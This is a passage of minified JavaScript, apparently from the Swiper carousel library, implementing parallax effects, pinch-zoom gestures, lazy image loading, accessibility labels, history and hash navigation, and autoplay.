class="'+t.params.scrollbar.dragClass+'"></div>'),e.append(n)),Y(i,{$el:e,el:e[0],$dragEl:n,dragEl:n[0]}),s.draggable&&i.enableDraggable(),e)&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(){this.scrollbar.disableDraggable()}},Q={setTransform:function(e,t){var i=this.rtl?-1:1,n=(e=L(e)).attr("data-swiper-parallax")||"0",s=e.attr("data-swiper-parallax-x"),o=e.attr("data-swiper-parallax-y"),r=e.attr("data-swiper-parallax-scale"),a=e.attr("data-swiper-parallax-opacity");s||o?(s=s||"0",o=o||"0"):this.isHorizontal()?(s=n,o="0"):(o=n,s="0"),s=0<=s.indexOf("%")?parseInt(s,10)*t*i+"%":s*t*i+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=a&&(n=a-(a-1)*(1-Math.abs(t)),e[0].style.opacity=n),null==r?e.transform("translate3d("+s+", "+o+", 0px)"):(i=r-(r-1)*(1-Math.abs(t)),e.transform("translate3d("+s+", "+o+", 0px) scale("+i+")"))},setTranslate:function(){var n=this,e=n.$el,t=n.slides,s=n.progress,o=n.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){n.parallax.setTransform(e,s)}),t.each(function(e,t){var i=e.progress;1<n.params.slidesPerGroup&&"auto"!==n.params.slidesPerView&&(i+=Math.ceil(t/2)-s*(o.length-1)),i=Math.min(Math.max(i,-1),1),L(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){n.parallax.setTransform(e,i)})})},setTransition:function(i){void 0===i&&(i=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e){var e=L(e),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||i;0===i&&(t=0),e.transition(t)})}},_={getDistanceBetweenTouches:function(e){var t,i,n;return e.targetTouches.length<2?1:(t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY,Math.sqrt(Math.pow(n-t,2)+Math.pow(e-i,2)))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,n=this.zoom,s=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,s.scaleStart=_.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest("."+this.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=this.slides.eq(this.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),this.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,n=this.zoom,s=n.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,s.scaleMove=_.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?n.scale=e.scale*n.currentScale:n.scale=s.scaleMove/s.scaleStart*n.currentScale,n.scale>s.maxRatio&&(n.scale=s.maxRatio-1+Math.pow(n.scale-s.maxRatio+1,.5)),n.scale<i.minRatio&&(n.scale=i.minRatio+1-Math.pow(i.minRatio-n.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===e.type&&n.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,n=this.params.zoom,s=this.zoom,o=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}o.$imageEl&&0!==o.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,o.maxRatio),n.minRatio),o.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale)&&(o.$slideEl=void 0)},onTouchStart:function(e){var t=this.device,i=(n=this.zoom).gesture,n=n.image;i.$imageEl&&0!==i.$imageEl.length&&!n.isTouched&&(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x=("touchstart"===e.type?e.targetTouches[0]:e).pageX,n.touchesStart.y=("touchstart"===e.type?e.targetTouches[0]:e).pageY)},onTouchMove:function(e){var t=this.zoom,i=t.gesture,n=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,n.isTouched)&&i.$slideEl){n.isMoved||(n.width=i.$imageEl[0].offsetWidth,n.height=i.$imageEl[0].offsetHeight,n.startX=h(i.$imageWrapEl[0],"x")||0,n.startY=h(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var o=n.width*t.scale,r=n.height*t.scale;if(!(o<i.slideWidth&&r<i.slideHeight)){if(n.minX=Math.min(i.slideWidth/2-o/2,0),n.maxX=-n.minX,n.minY=Math.min(i.slideHeight/2-r/2,0),n.maxY=-n.minY,n.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,n.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!n.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=n.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=n.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(n.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(n.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(n.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(n.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=n.touchesCurrent.x,s.prevPositionY=n.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var e,t,i,n,s=this.zoom,o=s.gesture,r=s.image,a=s.velocity;o.$imageEl&&0!==o.$imageEl.length&&(r.isTouched&&r.isMoved?(r.isTouched=!1,r.isMoved=!1,e=a.x*(i=300),e=r.currentX+e,t=a.y*(n=300),t=r.currentY+t,0!==a.x&&(i=Math.abs((e-r.currentX)/a.x)),0!==a.y&&(n=Math.abs((t-r.currentY)/a.y)),a=Math.max(i,n),r.currentX=e,r.currentY=t,i=r.width*s.scale,n=r.height*s.scale,r.minX=Math.min(o.slideWidth/2-i/2,0),r.maxX=-r.minX,r.minY=Math.min(o.slideHeight/2-n/2,0),r.maxY=-r.minY,r.currentX=Math.max(Math.min(r.currentX,r.maxX),r.minX),r.currentY=Math.max(Math.min(r.currentY,r.maxY),r.minY),o.$imageWrapEl.transition(a).transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")):(r.isTouched=!1,r.isMoved=!1))},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,s=this,o=w(),r=s.zoom,a=s.params.zoom,l=r.gesture,c=r.image;l.$slideEl||(e&&e.target&&(l.$slideEl=L(e.target).closest("."+s.params.slideClass)),l.$slideEl||(s.params.virtual&&s.params.virtual.enabled&&s.virtual?l.$slideEl=s.$wrapperEl.children("."+s.params.slideActiveClass):l.$slideEl=s.slides.eq(s.activeIndex)),l.$imageEl=l.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),l.$imageWrapEl=l.$imageEl.parent("."+a.containerClass)),l.$imageEl&&0!==l.$imageEl.length&&l.$imageWrapEl&&0!==l.$imageWrapEl.length&&(l.$slideEl.addClass(""+a.zoomedSlideClass),s=void 0===c.touchesStart.x&&e?(t=("touchend"===e.type?e.changedTouches[0]:e).pageX,("touchend"===e.type?e.changedTouches[0]:e).pageY):(t=c.touchesStart.x,c.touchesStart.y),r.scale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,r.currentScale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?(c=l.$slideEl[0].offsetWidth,a=l.$slideEl[0].offsetHeight,e=l.$slideEl.offset().left+o.scrollX+c/2-t,t=l.$slideEl.offset().top+o.scrollY+a/2-s,o=l.$imageEl[0].offsetWidth,s=l.$imageEl[0].offsetHeight,o*=r.scale,s*=r.scale,o=-(c=Math.min(c/2-o/2,0)),s=-(a=Math.min(a/2-s/2,0)),o<(i=(i=e*r.scale)<c?c:i)&&(i=o),s<(n=(n=t*r.scale)<a?a:n)&&(n=s)):n=i=0,l.$imageWrapEl.transition(300).transform("translate3d("+i+"px, "+n+"px,0)"),l.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+r.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,n=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,n),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,n),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e,t,i,n=this,s=n.support,o=n.zoom;o.enabled||(o.enabled=!0,e=!("touchstart"!==n.touchEvents.start||!s.passiveListener||!n.params.passiveListeners)&&{passive:!0,capture:!1},t=!s.passiveListener||{passive:!1,capture:!0},i="."+n.params.slideClass,n.zoom.passiveListener=e,n.zoom.slideSelector=i,s.gestures?(n.$wrapperEl.on(n.touchEvents.start,n.zoom.enableGestures,e),n.$wrapperEl.on(n.touchEvents.end,n.zoom.disableGestures,e)):"touchstart"===n.touchEvents.start&&(n.$wrapperEl.on(n.touchEvents.start,i,o.onGestureStart,e),n.$wrapperEl.on(n.touchEvents.move,i,o.onGestureChange,t),n.$wrapperEl.on(n.touchEvents.end,i,o.onGestureEnd,e),n.touchEvents.cancel)&&n.$wrapperEl.on(n.touchEvents.cancel,i,o.onGestureEnd,e),n.$wrapperEl.on(n.touchEvents.move,"."+n.params.zoom.containerClass,o.onTouchMove,t))},disable:function(){var e,t,i,n,s=this,o=s.zoom;o.enabled&&(e=s.support,s.zoom.enabled=!1,t=!("touchstart"!==s.touchEvents.start||!e.passiveListener||!s.params.passiveListeners)&&{passive:!0,capture:!1},i=!e.passiveListener||{passive:!1,capture:!0},n="."+s.params.slideClass,e.gestures?(s.$wrapperEl.off(s.touchEvents.start,s.zoom.enableGestures,t),s.$wrapperEl.off(s.touchEvents.end,s.zoom.disableGestures,t)):"touchstart"===s.touchEvents.start&&(s.$wrapperEl.off(s.touchEvents.start,n,o.onGestureStart,t),s.$wrapperEl.off(s.touchEvents.move,n,o.onGestureChange,i),s.$wrapperEl.off(s.touchEvents.end,n,o.onGestureEnd,t),s.touchEvents.cancel)&&s.$wrapperEl.off(s.touchEvents.cancel,n,o.onGestureEnd,t),s.$wrapperEl.off(s.touchEvents.move,"."+s.params.zoom.containerClass,o.onTouchMove,i))}},J={loadInSlide:function(e,a){void 0===a&&(a=!0);var l,c=this,d=c.params.lazy;void 0!==e&&0!==c.slides.length&&(e=(l=c.virtual&&c.params.virtual.enabled?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):c.slides.eq(e)).find("."+d.elementClass+":not(."+d.loadedClass+"):not(."+d.loadingClass+")"),!l.hasClass(d.elementClass)||l.hasClass(d.loadedClass)||l.hasClass(d.loadingClass)||e.push(l[0]),0!==e.length)&&e.each(function(e){var t=L(e),i=(t.addClass(d.loadingClass),t.attr("data-background")),n=t.attr("data-src"),s=t.attr("data-srcset"),o=t.attr("data-sizes"),r=t.parent("picture");c.loadImage(t[0],n||i,s,o,!1,function(){var e;null==c||!c||c&&!c.params||c.destroyed||(i?(t.css("background-image",'url("'+i+'")'),t.removeAttr("data-background")):(s&&(t.attr("srcset",s),t.removeAttr("data-srcset")),o&&(t.attr("sizes",o),t.removeAttr("data-sizes")),r.length&&r.children("source").each(function(e){(e=L(e)).attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),n&&(t.attr("src",n),t.removeAttr("data-src"))),t.addClass(d.loadedClass).removeClass(d.loadingClass),l.find("."+d.preloaderClass).remove(),c.params.loop&&a&&(e=l.attr("data-swiper-slide-index"),e=l.hasClass(c.params.slideDuplicateClass)?c.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+c.params.slideDuplicateClass+")"):c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]'),c.lazy.loadInSlide(e.index(),!1)),c.emit("lazyImageReady",l[0],t[0]),c.params.autoHeight&&c.updateAutoHeight())}),c.emit("lazyImageLoad",l[0],t[0])})},load:function(){var t=this,i=t.$wrapperEl,n=t.params,s=t.slides,e=t.activeIndex,o=t.virtual&&n.virtual.enabled,r=n.lazy,a=n.slidesPerView;function l(e){return o?!!i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]').length:!!s[e]}function c(e){return o?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===a&&(a=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)i.children("."+n.slideVisibleClass).each(function(e){e=o?L(e).attr("data-swiper-slide-index"):L(e).index(),t.lazy.loadInSlide(e)});else if(1<a)for(var d=e;d<e+a;d+=1)l(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(e);if(r.loadPrevNext)if(1<a||r.loadPrevNextAmount&&1<r.loadPrevNextAmount){for(var r=r.loadPrevNextAmount,u=a,h=Math.min(e+u+Math.max(r,u),s.length),u=Math.max(e-Math.max(u,r),0),p=e+a;p<h;p+=1)l(p)&&t.lazy.loadInSlide(p);for(var f=u;f<e;f+=1)l(f)&&t.lazy.loadInSlide(f)}else 0<(r=i.children("."+n.slideNextClass)).length&&t.lazy.loadInSlide(c(r)),0<(u=i.children("."+n.slidePrevClass)).length&&t.lazy.loadInSlide(c(u))},checkInViewOnLoad:function(){var e=w(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?L(t.params.lazy.scrollingElement):L(e),n=(o=i[0]===e)?e.innerWidth:i[0].offsetWidth,s=o?e.innerHeight:i[0].offsetHeight,o=t.$el.offset(),r=!1;t.rtlTranslate&&(o.left-=t.$el[0].scrollLeft);for(var a=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]],l=0;l<a.length;l+=1){var c=a[l];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=s&&(0===c[0]&&0===c[1]||(r=!0))}e=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1},r?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad,e)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad,e))}}},P={LinearSpline:function(e,t){var i,n,s,o,r;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=((e,t)=>{for(n=-1,i=e.length;1<i-n;)e[s=i+n>>1]<=t?n=s:i=s;return i})(this.x,e),o=r-1,(e-this.x[o])*(this.y[r]-this.y[o])/(this.x[r]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new P.LinearSpline(this.slidesGrid,e.slidesGrid):new P.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,n,s=this,o=s.controller.control,r=s.constructor;function a(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),n=-s.controller.spline.interpolate(-t)),n&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),n=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(o))for(var l=0;l<o.length;l+=1)o[l]!==t&&o[l]instanceof r&&a(o[l]);else o instanceof r&&t!==o&&a(o)},setTransition:function(t,e){var i,n=this,s=n.constructor,o=n.controller.control;function r(e){e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&x(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){o&&(e.params.loop&&"slide"===n.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(o))for(i=0;i<o.length;i+=1)o[i]!==e&&o[i]instanceof s&&r(o[i]);else o instanceof s&&e!==o&&r(o)}},K={getRandomNumber:function(e){return"x".repeat(e=void 0===e?16:e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){var t,i;13!==e.keyCode&&32!==e.keyCode||(i=(t=this).params.a11y,e=L(e.target),t.navigation&&t.navigation.$nextEl&&e.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&e.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&e.is(m(t.params.pagination.bulletClass))&&e[0].click())},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e,t,i=this;!i.params.loop&&i.navigation&&(e=(t=i.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(i.isBeginning?(i.a11y.disableEl(t),i.a11y.makeElNotFocusable(t)):(i.a11y.enableEl(t),i.a11y.makeElFocusable(t))),e)&&0<e.length&&(i.isEnd?(i.a11y.disableEl(e),i.a11y.makeElNotFocusable(e)):(i.a11y.enableEl(e),i.a11y.makeElFocusable(e)))},updatePagination:function(){var t=this,i=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(e){e=L(e),t.a11y.makeElFocusable(e),t.params.pagination.renderBullet||(t.a11y.addElRole(e,"button"),t.a11y.addElLabel(e,i.paginationBulletMessage.replace(/\{\{index\}\}/,e.index()+1)))})},init:function(){var i=this,n=i.params.a11y,e=(i.$el.append(i.a11y.liveRegion),i.$el);n.containerRoleDescriptionMessage&&i.a11y.addElRoleDescription(e,n.containerRoleDescriptionMessage),n.containerMessage&&i.a11y.addElLabel(e,n.containerMessage);var t=(e=i.$wrapperEl).attr("id")||"swiper-wrapper-"+i.a11y.getRandomNumber(16),s=i.params.autoplay&&i.params.autoplay.enabled?"off":"polite";i.a11y.addElId(e,t),i.a11y.addElLive(e,s),n.itemRoleDescriptionMessage&&i.a11y.addElRoleDescription(L(i.slides),n.itemRoleDescriptionMessage),i.a11y.addElRole(L(i.slides),n.slideRole);var o,r,a=(i.params.loop?i.slides.filter(function(e){return!e.classList.contains(i.params.slideDuplicateClass)}):i.slides).length;i.slides.each(function(e,t){e=L(e),t=i.params.loop?parseInt(e.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a),i.a11y.addElLabel(e,t)}),i.navigation&&i.navigation.$nextEl&&(o=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(r=i.navigation.$prevEl),o&&o.length&&(i.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(i.a11y.addElRole(o,"button"),o.on("keydown",i.a11y.onEnterOrSpaceKey)),i.a11y.addElLabel(o,n.nextSlideMessage),i.a11y.addElControls(o,t)),r&&r.length&&(i.a11y.makeElFocusable(r),"BUTTON"!==r[0].tagName&&(i.a11y.addElRole(r,"button"),r.on("keydown",i.a11y.onEnterOrSpaceKey)),i.a11y.addElLabel(r,n.prevSlideMessage),i.a11y.addElControls(r,t)),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.on("keydown",m(i.params.pagination.bulletClass),i.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&0<i.a11y.liveRegion.length&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterOrSpaceKey),t&&t.off("keydown",i.a11y.onEnterOrSpaceKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown",m(i.params.pagination.bulletClass),i.a11y.onEnterOrSpaceKey)}},I={init:function(){var e,t=w();this.params.history&&(t.history&&t.history.pushState?((e=this.history).initialized=!0,e.paths=I.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))):(this.params.history.enabled=!1,this.params.hashNavigation.enabled=!0))},destroy:function(){var e=w();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=I.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=w();return{key:(e=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(function(e){return""!==e}))[(t=e.length)-2],value:e[t-1]}},setHistory:function(e,t){var i,n,s=w();this.history.initialized&&this.params.history.enabled&&(i=this.params.url?new URL(this.params.url):s.location,t=this.slides.eq(t),t=I.slugify(t.attr("data-history")),0<this.params.history.root.length?t=(n="/"===(n=this.params.history.root)[n.length-1]?n.slice(0,n.length-1):n)+"/"+e+"/"+t:i.pathname.includes(e)||(t=e+"/"+t),(n=s.history.state)&&n.value===t||(this.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t)))},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var n=0,s=this.slides.length;n<s;n+=1){var o=this.slides.eq(n);I.slugify(o.attr("data-history"))!==t||o.hasClass(this.params.slideDuplicateClass)||(o=o.index(),this.slideTo(o,e,i))}else this.slideTo(0,e,i)}},ee={onHashChange:function(){var e=b();this.emit("hashChange"),(e=e.location.hash.replace("#",""))!==this.slides.eq(this.activeIndex).attr("data-hash")&&void 0!==(e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index())&&this.slideTo(e)},setHash:function(){var e=w(),t=b();this.hashNavigation.initialized&&this.params.hashNavigation.enabled&&(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState?e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""):(e=(e=this.slides.eq(this.activeIndex)).attr("data-hash")||e.attr("data-history"),t.location.hash=e||""),this.emit("hashSet"))},init:function(){var e=this,t=b(),i=w();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var n=t.location.hash.replace("#","");if(n)for(var s=0,o=e.slides.length;s<o;s+=1){var r=e.slides.eq(s);(r.attr("data-hash")||r.attr("data-history"))!==n||r.hasClass(e.params.slideDuplicateClass)||(r=r.index(),e.slideTo(r,0,e.params.runCallbacksOnInit,!0))}e.params.hashNavigation.watchState&&L(i).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=w();this.params.hashNavigation.watchState&&L(e).off("hashchange",this.hashNavigation.onHashChange)}},te={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=x(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&!t.autoplay.paused&&(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run()))},onVisibilityChange:function(){var e=b();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var 